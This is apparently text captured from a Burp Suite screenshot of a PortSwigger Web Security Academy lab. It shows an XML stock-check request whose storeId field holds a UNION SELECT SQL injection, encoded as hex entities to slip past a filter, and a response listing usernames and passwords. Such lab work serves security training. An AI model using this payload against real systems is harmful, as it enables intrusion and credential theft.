 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0abe006a03128b8f86502130002000d0.web-security-academy.net
3 Cookie: session=d3OexgUMpc2sYpyrMohbxlFpDrkO8USn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abe006a03128b8f86502130002000d0.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 194
11 Origin: https://0abe006a03128b8f86502130002000d0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
19 <@/hex_entities>
20 </storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 99
5
6 administrator~lpq8dyi1h2f00s2b7b3w
7 carlos~4uua58aysnnvbsg02bdn
8 44 units
9 wiener~7iz5fp2gyyci3jv177c0
Search
0 highlights
Done